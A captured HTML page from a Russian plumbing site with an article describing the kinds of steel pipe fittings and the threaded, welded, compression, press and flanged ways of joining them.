        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi">Фитинги</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Стальные фитинги: виды и особенности применения</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Стальной фитинг – это соединительный элемент трубопровода, устанавливаемый в местах поворотов, переходов на другой диаметр, а также разветвлений и просто соединения нескольких сегментов. Фитинги также незаменимы при постоянной сборке и разборке системы.</p>
<p>В общем, данный элемент отвечает за герметичность, а потому существует ГОСТ на стальные фитинги, которому должны соответствовать все изделия данного вида. <span id="more-6141"></span></p>
<div id="attachment_6142" style="width: 210px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg" rel="attachment wp-att-6142" data-slb-active="1" data-slb-asset="576639364" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6142" class="size-fetchimg wp-image-6142" title="Основные виды фитингов для стальных труб." alt="Основные виды фитингов для стальных труб." src="https://o-trubah.ru/wp-content/uploads/osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg" width="200" height="150" /></a><p id="caption-attachment-6142" class="wp-caption-text">Основные виды фитингов для стальных труб.</p></div>
<h2>О фитингах</h2>
<p>Данные соединительные детали могут различаться по видам, материалу и классификации. Если говорить о материале, то помимо стального бывает ещё пластиковый, медный и латунный фитинг для ПНД трубы.</p>
<p>Наиболее часто соединительные элементы изготавливаются из черных металлов (сталь, ковкий чугун). В том случае, если при изготовлении используется цветной металл, то это чаще всего латунь или медь.</p>
<p>Пластиковые соединительные детали следует использовать для соединения только трубопроводов из ПВХ и других сплавов пластика. Посредством них соединяются трубы ПВХ для канализации.</p>
<p>В данной статье мы рассмотрим особенности применения и виды стальных фитингов.</p>
<h2>Виды стальных фитингов</h2>
<div id="attachment_6143" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom.jpg" rel="attachment wp-att-6143" data-slb-active="1" data-slb-asset="881274248" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6143" class="size-fetchimg wp-image-6143" title="Муфта – самый простой соединительный элемент, который соединяет водопроводы одного диаметра на прямом участке." alt="Муфта – самый простой соединительный элемент, который соединяет водопроводы одного диаметра на прямом участке." src="https://o-trubah.ru/wp-content/uploads/mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-600x431.jpg" width="600" height="431" srcset="https://o-trubah.ru/wp-content/uploads/mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-600x431.jpg 600w, https://o-trubah.ru/wp-content/uploads/mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-300x215.jpg 300w, https://o-trubah.ru/wp-content/uploads/mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom.jpg 684w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-6143" class="wp-caption-text">Муфта – самый простой соединительный элемент, который соединяет водопроводы одного диаметра на прямом участке.</p></div>
<p>Данные детали применяются при монтаже отопительных систем, проведения холодного и горячего водоснабжения, технических трубопроводов и оросительных систем.</p>
<p><span style="text-decoration: underline;">Их свойства и отличия от аналогов заключаются в следующем:</span></p>
<ul>
<li>Высокая прочность.</li>
<li>Надежность и долговечность.</li>
<li>Нержавеющая сталь способна выдерживать температуру до 175 градусов.</li>
<li>Допустимый максимум давления достигает 16 Бар.</li>
<li>Герметичность.</li>
<li>Такие элементы обеспечивают высокую надежность соединения при вращении.</li>
</ul>
<p><span style="text-decoration: underline;">В зависимости от диаметра труб различают:</span></p>
<ul>
<li>Прямые фитинги, которые соединяют трубы, имеющие одинаковый диаметр.</li>
<li>Переходные, если их скрепляющие концы разного диаметра.</li>
</ul>
<p><span style="text-decoration: underline;">В зависимости от использования фитинги из нержавеющей стали делятся на такие виды:</span></p>
<ul>
<li>Углы и отводы. Такие изделия необходимы для того, чтобы изменять направление потока под углом от 45 до 120 градусов.</li>
</ul>
<div id="attachment_6148" style="width: 445px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda.jpg" rel="attachment wp-att-6148" data-slb-active="1" data-slb-asset="1078330091" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6148" class="size-full wp-image-6148" title="Угловой стальной фитинг – один из наиболее часто используемых соединительных элементов трубопровода." alt="Угловой стальной фитинг – один из наиболее часто используемых соединительных элементов трубопровода." src="https://o-trubah.ru/wp-content/uploads/uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda.jpg" width="435" height="284" srcset="https://o-trubah.ru/wp-content/uploads/uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda.jpg 435w, https://o-trubah.ru/wp-content/uploads/uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda-300x195.jpg 300w" sizes="(max-width: 435px) 100vw, 435px" /></a><p id="caption-attachment-6148" class="wp-caption-text">Угловой стальной фитинг – один из наиболее часто используемых соединительных элементов трубопровода.</p></div>
<ul>
<li>Крестовина. Этот элемент необходим в том случае, если вам нужно сделать разветвление, соединив одну трубу с двумя.</li>
<li>Тройник, коллектор, отвод. С их помощью создается одно ответвление от магистрального трубопровода.</li>
<li>Переходник. Бывают различных видов, и предназначены для соединения систем различными методами. В народе данное изделие называется футорком, сгоном, ниппелем, «американкой».</li>
<li><a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/soedinitelnaya-mufta-dlya-trub-414">Муфта для соединения труб</a>. Служит для стыковки одинаковых трубопроводов на прямом участке.</li>
<li>Штуцер. В большинстве случаев используется для соединения системы с гибким шлангом.</li>
<li>Колпаки, заглушки и пробки. Эти изделия применяются для того, чтобы обеспечить герметичное закрывание крайних элементов системы.</li>
</ul>
<div id="attachment_6144" style="width: 244px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/nikelirovannaya-zaglushka.jpg" rel="attachment wp-att-6144" data-slb-active="1" data-slb-asset="852700550" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6144" class="size-fetchimg wp-image-6144" title="Никелированная заглушка." alt="Никелированная заглушка." src="https://o-trubah.ru/wp-content/uploads/nikelirovannaya-zaglushka.jpg" width="234" height="234" srcset="https://o-trubah.ru/wp-content/uploads/nikelirovannaya-zaglushka.jpg 234w, https://o-trubah.ru/wp-content/uploads/nikelirovannaya-zaglushka-150x150.jpg 150w" sizes="(max-width: 234px) 100vw, 234px" /></a><p id="caption-attachment-6144" class="wp-caption-text">Никелированная заглушка.</p></div>
<h3>Классификация металлических фитингов</h3>
<p><span style="text-decoration: underline;">Касательно особенностей крепления данные соединительные изделия подразделяются на такие виды:</span></p>
<ul>
<li><strong>Резьбовые</strong>. Имеют цилиндрическую <a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/trubnaya-rezba-166">трубную резьбу</a> и предназначаются для водопроводных и газопроводных систем.</li>
</ul>
<blockquote><p>Совет!<br />
Для того чтобы получить действительно герметичное резьбовое соединение, используйте льняную прядь, смоченную в железном сурике, специальную уплотняющую нить или ленту ФУМ.</p></blockquote>
<p>Соединительные детали, предназначенные для газовых или водяных трубопроводов, изготавливают исключительно из чугуна или стали.</p>
<ul>
<li><strong>Под сварку</strong> (на фото ниже). От предыдущего вида фитингов данные изделия отличаются тем, что предусматривают соединение посредством сварки. Как следствие, в данном случае отпадает необходимость любого рода вспомогательных материалов, предназначенных для обеспечения большей герметизации.</li>
</ul>
<div id="attachment_6149" style="width: 507px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem.jpg" rel="attachment wp-att-6149" data-slb-active="1" data-slb-asset="1257476869" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6149" class=" wp-image-6149" title="Соединительный элемент, крепление которого осуществляется сварочным путем." alt="Соединительный элемент, крепление которого осуществляется сварочным путем." src="https://o-trubah.ru/wp-content/uploads/soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem.jpg" width="497" height="235" srcset="https://o-trubah.ru/wp-content/uploads/soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem.jpg 497w, https://o-trubah.ru/wp-content/uploads/soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem-300x141.jpg 300w" sizes="(max-width: 497px) 100vw, 497px" /></a><p id="caption-attachment-6149" class="wp-caption-text">Соединительный элемент, крепление которого осуществляется сварочным путем.</p></div>
<ul>
<li><strong>Обжимные</strong>. Особенность обжимных фитингов заключается в том, что данные детали позволяют соединять трубы без применения сварки или резьбы. Такие изделия предусматривают одно или два кольца уплотнения, которые могут быть изготовлены из различных материалов.<br />
Также они способны обеспечить надежную герметизацию труб, очень просты в монтаже, а значит, вы можете без труда установить их своими руками.</li>
</ul>
<ul>
<li><strong>Пресс фитинги</strong> из нержавеющей стали, которые применяются при монтаже <a href="https://o-trubah.ru/materialy/metalloplastikovie/metalloplastikovye-truby-203">металлопластиковых труб</a>.</li>
</ul>
<div id="attachment_6151" style="width: 587px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/ustrojstvo-press-fitinga.jpg" rel="attachment wp-att-6151" data-slb-active="1" data-slb-asset="788088811" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6151" class="size-full wp-image-6151" title="Устройство пресс-фитинга." alt="Устройство пресс-фитинга." src="https://o-trubah.ru/wp-content/uploads/ustrojstvo-press-fitinga.jpg" width="577" height="413" srcset="https://o-trubah.ru/wp-content/uploads/ustrojstvo-press-fitinga.jpg 577w, https://o-trubah.ru/wp-content/uploads/ustrojstvo-press-fitinga-300x214.jpg 300w" sizes="(max-width: 577px) 100vw, 577px" /></a><p id="caption-attachment-6151" class="wp-caption-text">Устройство пресс-фитинга.</p></div>
<p>Очень надежные соединительные элементы, инструкция по установке которых предельно проста, но для проведения подобных работ вам потребуется специальное обжимное оборудование.</p>
<p>Для этого необходимы специальные пресс-клещи, которые присутствуют в свободном доступе, и чаще всего производятся той же фирмой, которая выпускает пресс-фитинги.</p>
<blockquote><p>Совет!<br />
Лучше всего использовать для обжима данных элементов те клещи, которые рекомендует их производитель.<br />
В противном случае вы действуете на свой страх и риск, поскольку у каждого из производителей имеется свой профиль обжима.</p></blockquote>
<ul>
<li><strong>Фланцевые</strong>. Такой фитинг из нержавеющей стали предусматривает соединение при помощи болтов, равномерно расположенных по периметру детали.</li>
</ul>
<div id="attachment_6146" style="width: 510px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/flantsevoe-soedinenie.jpg" rel="attachment wp-att-6146" data-slb-active="1" data-slb-asset="486079624" data-slb-internal="0" data-slb-group="6141"><img aria-describedby="caption-attachment-6146" class="size-fetchimg wp-image-6146" title="Фланцевое соединение." alt="Фланцевое соединение." src="https://o-trubah.ru/wp-content/uploads/flantsevoe-soedinenie.jpg" width="500" height="375" srcset="https://o-trubah.ru/wp-content/uploads/flantsevoe-soedinenie.jpg 500w, https://o-trubah.ru/wp-content/uploads/flantsevoe-soedinenie-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-6146" class="wp-caption-text">Фланцевое соединение.</p></div>
<p><iframe src="//www.youtube.com/embed/nXYJc78ya18" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Заключение</h2>
<p>Как видите, существует несколько вариантов соединения труб. Каждый из них является надежным и способен обеспечить стабильную систему как газо- так и водоснабжения. Естественно, наиболее приемлемая цена у резьбового метода соединения труб. А вот в плане удобства каждый выбирает для себя наиболее подходящий вариант.</p>
<p>Для того чтобы получить больше сведений по данному вопросу – посмотрите видео в этой статье.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="478ae3e2e1" /><input type="hidden" name="_wp_http_referer" value="/dopolnitelnye-elementy/phitingi/stalnye-fitingi-444" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="6141" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>30.06.2014</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shveller-stalnoj-gnutyj"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shveller-stalnoj-gnutyj"><div class="post_date">09 августа 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shveller-stalnoj-gnutyj" class="title">Швеллер стальной гнутый</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shveller-stalnoj-gnutyj">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/krug-st45"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/krug-st45"><div class="post_date">20 июня 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/krug-st45" class="title">Круг Ст45</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/krug-st45">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shestigranniki"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shestigranniki"><div class="post_date">08 мая 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shestigranniki" class="title">Шестигранники</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/shestigranniki">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
